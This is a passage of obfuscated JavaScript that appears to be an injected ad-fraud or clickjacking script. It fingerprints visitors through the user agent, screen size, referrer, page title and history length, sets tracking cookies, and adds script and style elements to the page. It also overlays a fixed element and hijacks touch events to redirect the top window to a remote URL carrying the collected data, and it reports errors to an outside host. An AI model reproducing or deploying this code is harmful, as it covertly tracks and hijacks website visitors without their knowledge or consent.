_0x12af0c+_0x1283f2;},'AGtxP':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','FmDss':_0x5a1645(0xf2),'NzzNx':function(_0x1f8bea,_0xd67a17){return _0x1f8bea==_0xd67a17;},'BXZRo':function(_0x1a00f8,_0x260be7){return _0x1a00f8<_0x260be7;},'GjfgD':'good','UGjvg':function(_0x34936a,_0xf542ee){return _0x34936a<_0xf542ee;},'ilCKl':function(_0x1bf0b8,_0x5e3b67){return _0x1bf0b8+_0x5e3b67;},'LtLCP':_0x5a1645(0xda),'WadUd':function(_0x15750b,_0x43f3c1){return _0x15750b===_0x43f3c1;},'zkEEi':function(_0x101b46,_0x32f7d6){return _0x101b46==_0x32f7d6;},'FYYAM':function(_0x2f92da,_0x57e2ec){return _0x2f92da+_0x57e2ec;},'szWTF':function(_0x516674,_0x32957d){return _0x516674+_0x32957d;},'GzLSW':function(_0x60c29a,_0x210a7e){return _0x60c29a==_0x210a7e;},'RrZdj':function(_0xf93fab,_0x35e263){return _0xf93fab+_0x35e263;},'ZWTlW':function(_0x11803f,_0x2fd59f){return _0x11803f+_0x2fd59f;},'uVGWL':function(_0x2a7720,_0xb71e96){return _0x2a7720+_0xb71e96;},'qVSLI':function(_0x436851,_0x6c5474){return _0x436851/_0x6c5474;},'oecFn':function(_0x25ddd0,_0x3d4bb7){return _0x25ddd0<_0x3d4bb7;},'ajqGo':function(_0x2e10b8,_0x86dfc9){return _0x2e10b8+_0x86dfc9;},'njYtr':function(_0x3da4f8,_0x3122bc){return _0x3da4f8+_0x3122bc;},'dEXHL':function(_0x156708,_0x11be14){return _0x156708+_0x11be14;},'QvwFj':function(_0x1cab5c,_0x56f0be){return _0x1cab5c+_0x56f0be;},'nQrDg':function(_0x1ef7c0,_0x56f542){return _0x1ef7c0+_0x56f542;},'uTDHJ':function(_0x1096c2,_0xdeca65){return _0x1096c2+_0xdeca65;},'LjJYy':function(_0x3b2f70,_0x301bb5){return _0x3b2f70+_0x301bb5;},'teERP':function(_0x26e8c6,_0x47b4ad){return _0x26e8c6+_0x47b4ad;},'ZKQkK':_0x5a1645(0x1ac),'KHNxQ':_0x5a1645(0xe3),'uiXmx':'px;\x20left:','GqdoS':_0x5a1645(0xde),'ztzBh':function(_0x3cb8dc,_0x2b7223){return _0x3cb8dc*_0x2b7223;},'KUtGb':_0x5a1645(0x18d),'ZdLpu':_0x5a1645(0xf9),'vfDTw':_0x5a1645(0x13a),'Jlrhl':function(_0x26ee12,_0x163c2c){return _0x26ee12+_0x163c2c;},'colqM':function(_0x48b280,_0x34111e){return _0x48b280+_0x34111e;},'bOFWo':function(_0x41ed30,_0x48084a){return _0x41ed30+_0x48084a;},'JbwKa':function(_0x4f24c4,_0x514017){return _0x4f24c4+_0x514017;},'hKDPS':function(_0x5ecd88,_0x5a7641){return _0x5ecd88+_0x5a7641;},'sddRs':function(_0x41d59f,_0x3bf7ab){return _0x41d59f+_0x3bf7ab;},'ACqbg':function(_0x33e19d,_0x1eae76){return _0x33e19d*_0x1eae76;},'XZkIb':'px;\x20background-position:\x20-','ndcbd':function(_0x267f96,_0x1f9caf){return _0x267f96+_0x1f9caf;},'ppQTH':function(_0x2eabe9,_0x468561){return _0x2eabe9==_0x468561;},'DUcId':function(_0x4ea83e,_0x5680ae){return _0x4ea83e>=_0x5680ae;},'vrLlg':'del','GtMAM':function(_0x50ec8c,_0x9626ba){return _0x50ec8c+_0x9626ba;},'mAuyD':function(_0x1fbf4,_0x390479){return _0x1fbf4+_0x390479;},'JZyHx':_0x5a1645(0xce),'vVWoB':function(_0x2f8d0c,_0x455cc0){return _0x2f8d0c+_0x455cc0;},'eFBsv':'display:block;position:fixed;width:10%;left:','UPAoO':'vw;border:none;z-index:2147483646;','rsPcn':function(_0x198854,_0x339384){return _0x198854==_0x339384;},'XhEQn':function(_0x3dfef5,_0x2b7f4f){return _0x3dfef5>=_0x2b7f4f;},'WJHAz':_0x5a1645(0x146),'LhOuf':function(_0x4474f1,_0x3b8ebf){return _0x4474f1+_0x3b8ebf;},'GukzH':function(_0x14effb,_0x1c822b){return _0x14effb+_0x1c822b;},'XZeRI':function(_0x414b4d,_0x5ddbab){return _0x414b4d+_0x5ddbab;},'RRXqq':_0x5a1645(0x202),'SfAJc':function(_0x3147b3,_0x4b86a1){return _0x3147b3>_0x4b86a1;},'ajtWD':_0x5a1645(0x1c8),'XaaMt':function(_0x1ded28,_0x209faf){return _0x1ded28+_0x209faf;},'ZGRTz':function(_0x308850,_0x11af23){return _0x308850+_0x11af23;},'MbMuX':_0x5a1645(0x124),'kHwPM':function(_0x36143b,_0x287709){return _0x36143b+_0x287709;},'LENJB':_0x5a1645(0x1ee),'IprSi':'is_com','EfOui':function(_0x240ef8,_0x55550a){return _0x240ef8==_0x55550a;},'KfmGG':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','keGQz':function(_0x559ba5,_0x149f3c){return _0x559ba5+_0x149f3c;},'hODRT':function(_0x14e398,_0x18a5b){return _0x14e398*_0x18a5b;},'VtfTW':_0x5a1645(0x1f8),'oNxED':_0x5a1645(0x186),'GjlDk':function(_0x32aa22,_0x68a344,_0x4e1dc9){return _0x32aa22(_0x68a344,_0x4e1dc9);},'asGCO':function(_0x1226fb,_0x379f56){return _0x1226fb*_0x379f56;},'TbZhb':function(_0x5848f9,_0xf62c52){return _0x5848f9!=_0xf62c52;},'nUcHO':function(_0x446960,_0x12e0ca){return _0x446960+_0x12e0ca;},'kglZy':_0x5a1645(0x1fa),'amavS':function(_0x16bf66,_0x5db44a){return _0x16bf66==_0x5db44a;},'uZEAl':function(_0x26fd92,_0x10b0af){return _0x26fd92<_0x10b0af;},'RmlGT':function(_0x1e1533,_0x371d8c){return _0x1e1533/_0x371d8c;},'pYAXY':_0x5a1645(0xf3),'CuJCn':function(_0x1493cc,_0x11b1c1){return _0x1493cc+_0x11b1c1;},'AWlyg':function(_0x50c075,_0x5b11df){return _0x50c075+_0x5b11df;},'VDKtg':'https://bug.3ctx0g.com:8004/bug?message=','lrtrr':function(_0x3f4a20,_0x563687){return _0x3f4a20>=_0x563687;},'NgUph':_0x5a1645(0x181),'cnvzV':function(_0x1f608b,_0x25dcef){return _0x1f608b+_0x25dcef;},'bxFYJ':_0x5a1645(0x102),'LRVua':function(_0x3a964b,_0x311f44){return _0x3a964b==_0x311f44;},'nIEsU':function(_0x963297,_0x1571b2){return _0x963297/_0x1571b2;},'yfdqZ':function(_0x3469b5,_0xa06a26){return _0x3469b5*_0xa06a26;},'puwar':function(_0x43191a,_0x4622f5){return _0x43191a(_0x4622f5);},'YjNyN':function(_0x1cfa1f,_0x45be72){return _0x1cfa1f*_0x45be72;},'EuORo':function(_0xd05a09,_0x438116){return _0xd05a09/_0x438116;},'LYxjv':function(_0xaaaa5d,_0x34f87f){return _0xaaaa5d+_0x34f87f;},'rVzTw':function(_0x88a45c,_0xda3e32){return _0x88a45c(_0xda3e32);},'Oeich':function(_0x55b6c1,_0x487858){return _0x55b6c1==_0x487858;},'huDaw':function(_0xc57154,_0x3c4891){return _0xc57154+_0x3c4891;},'OEKms':function(_0x3ff3b2,_0x3dab0a){return _0x3ff3b2+_0x3dab0a;},'kznZY':function(_0x55c39b,_0x421959){return _0x55c39b+_0x421959;},'QBHaD':_0x5a1645(0xd1),'axLAW':_0x5a1645(0x1a4),'pqNcl':function(_0xad0949,_0x276d40){return _0xad0949>_0x276d40;},'JVyQw':function(_0x331eaf,_0x3fabd7){return _0x331eaf(_0x3fabd7);},'CWpOG':function(_0x2ea180,_0x5a62ac){return _0x2ea180(_0x5a62ac);},'cJbjb':function(_0x1bda70,_0x55ead6){return _0x1bda70*_0x55ead6;},'ureYw':function(_0x56599c,_0x427c1b){return _0x56599c+_0x427c1b;},'kImIp':function(_0x929f02,_0x39f216){return _0x929f02*_0x39f216;},'XOAXE':function(_0x48229f,_0x548eba){return _0x48229f(_0x548eba);},'CvACu':function(_0x5cbb93,_0x50b5b3){return _0x5cbb93/_0x50b5b3;},'fAytn':function(_0x4a434b,_0x3a4dad){return _0x4a434b+_0x3a4dad;},'Ylxtj':_0x5a1645(0x18e),'rgwXE':'?t=','yxXvm':'Content-type'},_0x506dad=Math[_0x5a1645(0x1b1)]()[_0x5a1645(0x17c)](0x24)[_0x5a1645(0x1e0)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x11a)](0x6*Math[_0x5a1645(0x1b1)](),0x2)));if(_0x5ece9a[_0x5a1645(0x191)](null,window[_0x506dad])){var _0x3a5936=window[_0x506dad]={},_0x1e8a7d=0x0,_0x3bfcb8=0x0,_0xfd3cbb=0x0;if(_0x3a5936['$']=function(_0x5df1ae){var _0xe971aa=_0x5a1645;return _0x5ece9a['SjdJe']('.',_0x5df1ae[_0xe971aa(0x1e0)](0x0,0x1))?document[_0xe971aa(0x15d)](_0x5df1ae['substr'](0x1)):_0x5ece9a[_0xe971aa(0xd5)]('#',_0x5df1ae['substr'](0x0,0x1))?document[_0xe971aa(0x176)](_0x5df1ae['substr'](0x1)):document['getElementsByTagName'](_0x5df1ae);},_0x3a5936['rc']=function(_0xf827ae){var _0x140108=_0x5a1645,_0x585427=_0x5ece9a[_0x140108(0x1bd)],_0x3f77b1='';for(i=0x0;_0x5ece9a[_0x140108(0x1f2)](i,_0xf827ae);i++)_0x3f77b1+=_0x585427[_0x140108(0x117)](Math['floor'](_0x5ece9a[_0x140108(0x197)](0x33,Math['random']())));return _0x3f77b1;},_0x3a5936[_0x5a1645(0x1f7)]=function(_0x1ae71a){var _0x5e06c9=_0x5a1645,_0x40ffd9,_0x51e8f1=new RegExp(_0x5ece9a[_0x5e06c9(0xdf)](_0x5ece9a[_0x5e06c9(0x142)](_0x5e06c9(0x165),_0x1ae71a),_0x5ece9a[_0x5e06c9(0x134)]));return(_0x40ffd9=document[_0x5e06c9(0xc8)][_0x5e06c9(0x1d4)](_0x51e8f1))?_0x5ece9a['mwnOH'](unescape,_0x40ffd9[0x2]):null;},_0x3a5936[_0x5a1645(0x10f)]=function(_0x5bd5fc,_0x11084a,_0x53c630){var _0x5ade7c=_0x5a1645,_0x5b709f=new Date();_0x5b709f[_0x5ade7c(0x174)](_0x5ece9a[_0x5ade7c(0xdf)](_0x5b709f[_0x5ade7c(0x109)](),_0x5ece9a[_0x5ade7c(0x112)](0x3e8,_0x53c630))),document[_0x5ade7c(0xc8)]=_0x5ece9a['txtLH'](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x110)],_0x5bd5fc)+'=',escape(_0x11084a)),_0x5ade7c(0x20f)),_0x5b709f[_0x5ade7c(0x215)]());},_0x3a5936['isCook']=function(){var _0x4ba674=_0x5a1645;return _0x3a5936[_0x4ba674(0x10f)](_0x5ece9a[_0x4ba674(0x145)],'1'),'1'==_0x3a5936['gCook'](_0x5ece9a[_0x4ba674(0x145)]);},_0x3a5936['gtop']=function(){var _0x3f5d33=_0x5a1645;return document[_0x3f5d33(0xf5)]['scrollTop']||document[_0x3f5d33(0x1a4)][_0x3f5d33(0x115)];},_0x3a5936['CScr']=function(_0x2e8733){var _0x3983da=_0x5a1645,_0x3d046b=document[_0x3983da(0x1fc)](_0x3983da(0xe8));_0x3d046b[_0x3983da(0x1e6)]=_0x2e8733;var _0x1cdccb=document['getElementsByTagName'](_0x5ece9a[_0x3983da(0x1f1)])[0x0];_0x1cdccb['parentNode'][_0x3983da(0xe9)](_0x3d046b,_0x1cdccb);},_0x3a5936['cLab']=function(_0x1038cd){var _0x246e08=_0x5a1645;return document[_0x246e08(0x1fc)](_0x1038cd);},_0x3a5936[_0x5a1645(0xf4)]=function(){var _0x3ce58a=_0x5a1645,_0x44ae57=_0x3a5936[_0x3ce58a(0x147)](_0x5ece9a[_0x3ce58a(0x1bb)]);_0x44ae57['style']=_0x5ece9a[_0x3ce58a(0xbc)],document[_0x3ce58a(0x1a4)]['appendChild'](_0x44ae57);var _0x18bc82=_0x44ae57['offsetTop'];return _0x44ae57[_0x3ce58a(0x159)](),_0x5ece9a[_0x3ce58a(0x13d)](_0x18bc82,0x0)&&(_0x18bc82=window[_0x3ce58a(0x17a)]),_0x18bc82>document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)]?_0x18bc82:document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)];},_0x3a5936[_0x5a1645(0x172)]=function(_0x28edef){var _0x5f069e=_0x5a1645,_0x1d9f23=_0x5ece9a[_0x5f069e(0x10c)][_0x5f069e(0x1f0)]('|'),_0x524bf1=0x0;while(!![]){switch(_0x1d9f23[_0x524bf1++]){case'0':var _0x195945={'RgDwD':function(_0x3cfa73,_0xb13c4c){return _0x5ece9a['iuZoN'](_0x3cfa73,_0xb13c4c);},'OJxox':function(_0x583f92,_0x3d5e9a){return _0x5ece9a['mwnOH'](_0x583f92,_0x3d5e9a);},'eXLhw':function(_0xa58229,_0x166034){return _0x5ece9a['CQVOB'](_0xa58229,_0x166034);},'kJBnj':function(_0xccf234,_0x2a80c1){var _0x43b8d9=_0x5f069e;return _0x5ece9a[_0x43b8d9(0x105)](_0xccf234,_0x2a80c1);},'FWfNE':function(_0x2ef9f1,_0x3ce363){var _0xf996eb=_0x5f069e;return _0x5ece9a[_0xf996eb(0xdf)](_0x2ef9f1,_0x3ce363);}};continue;case'1':_0x5ece9a[_0x5f069e(0xd5)]('0',_0x28edef['is_not'])&&(_0x293d9c+=_0x5ece9a['txtLH']('&se=',_0x28edef[_0x5f069e(0x122)])),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x1c4)],_0x5ece9a[_0x5f069e(0x1a9)](parseInt,_0x5ece9a[_0x5f069e(0x12e)](new Date()[_0x5f069e(0x109)](),_0x28edef[_0x5f069e(0x1eb)])/0x3e8)),_0x293d9c+=_0x5ece9a['DJyui'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a['QxWXq'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x193)]('&refso=',window[_0x5f069e(0x129)]?0x1:0x0),'_'),navigator[_0x5f069e(0xcc)]),'_')+_0x1e8a7d+'_',_0x3bfcb8),'_')+_0xfd3cbb,_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a[_0x5f069e(0x111)],_0x5ece9a['GVxJJ'](encodeURIComponent,_0x3a5936['de'](document[_0x5f069e(0x195)][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1e7)](_0x5f069e(0x171),_0x5ece9a['bsXel'](encodeURIComponent,_0x3a5936['de'](document['referrer'][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a['cSzDB'],_0x293d9c+=_0x5ece9a['cAUQq'](_0x5ece9a[_0x5f069e(0x1d8)],window[_0x5f069e(0x12f)][_0x5f069e(0xd2)])+'*'+window[_0x5f069e(0x12f)][_0x5f069e(0x1ea)],_0x293d9c+=_0x5ece9a[_0x5f069e(0x125)]('&ifrom=',_0x5ece9a[_0x5f069e(0xec)](self,top)?0x1:0x0),_0x293d9c+=_0x5ece9a[_0x5f069e(0xc6)]+history[_0x5f069e(0xc0)],_0x293d9c+=_0x5f069e(0x1f5)+_0x16973d,_0x293d9c+=_0x5ece9a['txtLH'](_0x5ece9a['aeyaC'](_0x5ece9a[_0x5f069e(0xf1)],parseInt(_0x27b06d)),'*')+_0x5ece9a[_0x5f069e(0x1ab)](parseInt,cy),_0x293d9c+=_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x160)],_0x28edef[_0x5f069e(0x151)]),_0x293d9c+=_0x5ece9a['YlhZL'](_0x5ece9a[_0x5f069e(0x1de)],_0x28edef[_0x5f069e(0x19d)]),_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a['RFBLp'],_0x5ece9a[_0x5f069e(0xbe)](parseInt,_0x5ece9a['aQvVo'](new Date()['getTime'](),0x3e8))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x143)](_0x5ece9a[_0x5f069e(0x1ca)],Math[_0x5f069e(0x1b1)]()),_0x5f069e(0x186)==_0x28edef[_0x5f069e(0x151)]?_0x3a5936[_0x5f069e(0x1e2)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x5f069e(0x1f4)](_0x28edef[_0x5f069e(0xd0)],_0x293d9c),_0x5ece9a[_0x5f069e(0x18a)])):(_0x28edef[_0x5f069e(0x204)]=_0x5ece9a['pXoQX'](parseInt,Date[_0x5f069e(0x10d)]()),_0x5ece9a[_0x5f069e(0xec)](top['location'],self[_0x5f069e(0x104)])?top[_0x5f069e(0x104)]=_0x5ece9a[_0x5f069e(0x125)](_0x28edef[_0x5f069e(0x1fe)]+_0x293d9c,_0x5ece9a[_0x5f069e(0x1c3)]):window[_0x5f069e(0x104)][_0x5f069e(0x190)]=_0x5ece9a[_0x5f069e(0x1c0)](_0x28edef['purl'],_0x293d9c)+_0x5f069e(0x185),_0x5ece9a[_0x5f069e(0xc7)](setTimeout,function(){var _0x57944d=_0x5f069e;_0x195945[_0x57944d(0xf0)](_0x195945[_0x57944d(0x1d2)](parseInt,_0x195945[_0x57944d(0xf7)](_0x195945['kJBnj'](Date[_0x57944d(0x10d)](),0x7d0),parseInt(_0x28edef[_0x57944d(0x156)]))),_0x28edef[_0x57944d(0x204)])&&_0x3a5936[_0x57944d(0x1e2)](_0x195945['FWfNE'](_0x195945[_0x57944d(0xf6)](_0x28edef[_0x57944d(0x1fe)],_0x293d9c),_0x57944d(0x128)));},0x7d0));continue;case'2':var _0x109854=event||window['event'],_0x27b06d=cy=0x0;continue;case'3':if(_0x3a5936['isCook']()){var _0xe15a2a=_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x136)],_0x28edef['id']));if(_0xe15a2a)new Array(),_0x16973d=_0xe15a2a[_0x5f069e(0x1f0)](':')[_0x5f069e(0xc0)];}continue;case'4':var _0x16973d=0x1;continue;case'5':_0x28edef[_0x5f069e(0x19d)]+=0x1;continue;case'6':if(_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a['TTXsD']))return!0x1;continue;case'7':_0x109854&&_0x5ece9a[_0x5f069e(0x201)]==_0x109854['type']&&(_0x27b06d=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a[_0x5f069e(0x1e3)],_0x109854['type'])&&(_0x27b06d=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a['CQqfZ'],_0x109854['type'])&&(_0x27b06d=_0x109854['clientX'],cy=_0x109854[_0x5f069e(0x18b)]);continue;case'8':var _0x293d9c=_0x5ece9a[_0x5f069e(0x132)](_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x1cc)](_0x5ece9a[_0x5f069e(0x161)],_0x28edef['id']),_0x5ece9a['yTbgi']),_0x28edef['is_not']);continue;case'9':_0x3a5936[_0x5f069e(0x10f)](_0x5ece9a['TTXsD'],'1',0x2);continue;}break;}},_0x3a5936[_0x5a1645(0x178)]=function(_0x451e55){var _0x33905c=_0x5a1645,_0x3ccfae=_0x5ece9a[_0x33905c(0x1d7)][_0x33905c(0x1f0)]('|'),_0x1ee16b=0x0;while(!![]){switch(_0x3ccfae[_0x1ee16b++]){case'0':_0x2ff846+=_0x5ece9a[_0x33905c(0xeb)],_0x2ff846+=_0x5ece9a[_0x33905c(0x1e4)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x193)](_0x5ece9a[_0x33905c(0x142)]('#',_0x50ac14),_0x5ece9a[_0x33905c(0xe5)]),_0x2c0753),_0x5ece9a[_0x33905c(0x18c)]),_0x2ff846+=_0x5ece9a[_0x33905c(0x1cc)](_0x5ece9a[_0x33905c(0x17f)](_0x5ece9a[_0x33905c(0x1c0)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31)+_0x5ece9a[_0x33905c(0x216)],_0x2ff846+=_0x5ece9a[_0x33905c(0x162)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x1c1)](_0x5ece9a[_0x33905c(0x17f)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31),_0x5ece9a['AGtxP']),_0x2ff846+=_0x5ece9a[_0x33905c(0x1c0)](_0x5ece9a['joDfW']('#',_0x50ac14)+_0x5ece9a[_0x33905c(0x1fb)],_0x2e7a31)+_0x33905c(0x217);continue;case'1':var _0x6b658a=document['createElement'](_0x5ece9a[_0x33905c(0xc5)]);continue;case'2':_0x3a5936['$']('#'+_0x14d517)&&_0x3a5936['$']('#'+_0x14d517)[_0x33905c(0x159)]();continue;case'3':_0x3a5936[_0x33905c(0x205)](_0x451e55);continue;case'4':var _0x2ff846=_0x451e55[_0x33905c(0xf2)];continue;case'5':if(_0x6b658a[_0x33905c(0x18f)]=_0x2ff846,_0x6b658a['id']=_0x14d517,document['head'][_0x33905c(0xd6)](_0x6b658a),!_0x3a5936['$']('#'+_0x50ac14)){var _0x4c3120=document[_0x33905c(0x1fc)](_0x33905c(0x169));_0x4c3120['id']=_0x50ac14,document[_0x33905c(0x1a4)]['appendChild'](_0x4c3120);}continue;}break;}},_0x3a5936[_0x5a1645(0x205)]=function(_0x529b37){var _0x2f1f5b=_0x5a1645,_0x34eeb4={'STtrc':function(_0x433cf8,_0x5053e0){return _0x5ece9a['WadUd'](_0x433cf8,_0x5053e0);},'whkgG':function(_0x2334a1,_0xbf1de6){var _0x26cc84=a0_0x5c78;return _0x5ece9a[_0x26cc84(0xea)](_0x2334a1,_0xbf1de6);},'CZOft':function(_0x3de6da,_0x4d9312){var _0x144108=a0_0x5c78;return _0x5ece9a[_0x144108(0x114)](_0x3de6da,_0x4d9312);},'NmNqY':function(_0x348755,_0x5d70e6){var _0x289312=a0_0x5c78;return _0x5ece9a[_0x289312(0x189)](_0x348755,_0x5d70e6);},'SXywP':function(_0x4dd357,_0x10bcc2){var _0x1c4df6=a0_0x5c78;return _0x5ece9a[_0x1c4df6(0xc1)](_0x4dd357,_0x10bcc2);},'QXpRJ':_0x2f1f5b(0x126),'huaRT':function(_0x1f849c,_0x563c00){var _0x210adb=_0x2f1f5b;return _0x5ece9a[_0x210adb(0x15a)](_0x1f849c,_0x563c00);},'oEUQE':_0x5ece9a[_0x2f1f5b(0xd3)],'nbNHR':function(_0x1cdf5b,_0x5487de){var _0x206e1f=_0x2f1f5b;return _0x5ece9a[_0x206e1f(0x1f2)](_0x1cdf5b,_0x5487de);},'JeiKL':function(_0x1c5aa9,_0x3928e8){var _0x3e227b=_0x2f1f5b;return _0x5ece9a[_0x3e227b(0x112)](_0x1c5aa9,_0x3928e8);},'spBrF':_0x5ece9a[_0x2f1f5b(0x177)],'lqegF':function(_0x1f06e7,_0x870c3f){return _0x1f06e7>_0x870c3f;},'dcnuy':function(_0x31a2b2,_0x398cf3){return _0x31a2b2-_0x398cf3;},'kGPTY':function(_0x5a5ebb,_0x397122){return _0x5a5ebb-_0x397122;},'JhTwH':function(_0x3f1be6,_0x19fa0a){var _0x51ca8f=_0x2f1f5b;return _0x5ece9a[_0x51ca8f(0x211)](_0x3f1be6,_0x19fa0a);}};if(_0x529b37[_0x2f1f5b(0x1c9)]){let _0x40be6a=new XMLHttpRequest();_0x40be6a[_0x2f1f5b(0x131)]=function(){var _0x1f5a5e=_0x2f1f5b;if(_0x34eeb4[_0x1f5a5e(0x155)](0x4,_0x40be6a[_0x1f5a5e(0x1c5)])&&(_0x34eeb4['whkgG'](0xc8,_0x40be6a[_0x1f5a5e(0x1b2)])||_0x34eeb4[_0x1f5a5e(0xbb)](0x130,_0x40be6a[_0x1f5a5e(0x1b2)]))){var _0x3245c7=_0x40be6a['responseText'];if(_0x3245c7){_0x3a5936['$']('#'+_0x4d7af3)&&_0x3a5936['$'](_0x34eeb4[_0x1f5a5e(0x1ba)]('#',_0x4d7af3))[_0x1f5a5e(0x159)]();var _0xea329f=_0x34eeb4[_0x1f5a5e(0x1ba)](_0x34eeb4[_0x1f5a5e(0x153)](_0x34eeb4[_0x1f5a5e(0x19a)]('#',_0x50ac14)+'\x20~\x20.'+_0x2c0753,_0x1f5a5e(0x188))+_0x3a5936['de'](_0x3245c7),_0x34eeb4['QXpRJ']),_0x5c1d98=document['createElement'](_0x1f5a5e(0xf2));_0x5c1d98[_0x1f5a5e(0x18f)]=_0xea329f,_0x5c1d98['id']=_0x4d7af3,document[_0x1f5a5e(0x11e)][_0x1f5a5e(0xd6)](_0x5c1d98);}}},_0x40be6a[_0x2f1f5b(0x172)]('GET',_0x5ece9a[_0x2f1f5b(0x208)](_0x5ece9a[_0x2f1f5b(0x1d1)](_0x529b37[_0x2f1f5b(0x1d0)],'/'),_0x529b37['matter']),!0x0),_0x40be6a[_0x2f1f5b(0x16f)]();}_0x5ece9a['sLGPC'](_0x5ece9a[_0x2f1f5b(0x1bf)],_0x529b37['evetype'])&&(window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x201)],function(){var _0x4f4b09=_0x2f1f5b,_0x4cbded=(event||window[_0x4f4b09(0x20e)])[_0x4f4b09(0x187)][0x0][_0x4f4b09(0x18b)];if(_0x5ece9a[_0x4f4b09(0x14d)]('1',_0x529b37['position'])){if(_0x5ece9a[_0x4f4b09(0x116)](_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0xd3)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1bfb13){_0x3a5936[_0x4f4b09(0x199)](_0x1bfb13);}else{if(_0x4cbded<_0x5ece9a[_0x4f4b09(0x1e4)](_0x529b37[_0x4f4b09(0x1ea)],_0x529b37['hiheight']+0x5))try{_0x3a5936['gtop']()>=0xa&&(_0x529b37[_0x4f4b09(0x151)]='hidden',_0x3a5936[_0x4f4b09(0x172)](_0x529b37));}catch(_0x2fbd88){_0x3a5936[_0x4f4b09(0x199)](_0x2fbd88);}}}else{var _0x5a8798=_0x3a5936[_0x4f4b09(0xf4)]();if(_0x5ece9a['iuZoN'](_0x5a8798-_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x4f4b09(0x130),_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1e95c4){_0x3a5936[_0x4f4b09(0x199)](_0x1e95c4);}else{if(_0x5ece9a['UGjvg'](_0x5ece9a[_0x4f4b09(0x105)](_0x5a8798,_0x4cbded),_0x5ece9a['zjTDv'](_0x529b37[_0x4f4b09(0x1ea)],_0x5ece9a[_0x4f4b09(0x189)](_0x529b37[_0x4f4b09(0xd8)],0x5))))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0x177)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x467041){_0x3a5936[_0x4f4b09(0x199)](_0x467041);}}}}),window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x1e3)],function(){var _0x50f189=_0x2f1f5b,_0x3b5781=(event||window[_0x50f189(0x20e)])[_0x50f189(0x184)][0x0][_0x50f189(0x18b)];if(_0x34eeb4[_0x50f189(0x14a)]('1',_0x529b37[_0x50f189(0x1ef)])){if(_0x3b5781<_0x529b37[_0x50f189(0x1ea)])try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4['oEUQE'],_0x3a5936[_0x50f189(0x172)](_0x529b37);}catch(_0x53d279){_0x3a5936[_0x50f189(0x199)](_0x53d279);}else{if(_0x34eeb4[_0x50f189(0x209)](_0x3b5781,_0x34eeb4[_0x50f189(0x1ba)](_0x529b37['height'],_0x34eeb4[_0x50f189(0x1b8)](0.9,_0x529b37['hiheight']))))try{_0x3a5936[_0x50f189(0x1a7)]()>=0xa&&(_0x529b37[_0x50f189(0x151)]=_0x34eeb4['spBrF'],_0x3a5936[_0x50f189(0x172)](_0x529b37));}catch(_0xeb10cf){_0x3a5936[_0x50f189(0x199)](_0xeb10cf);}}}else{var 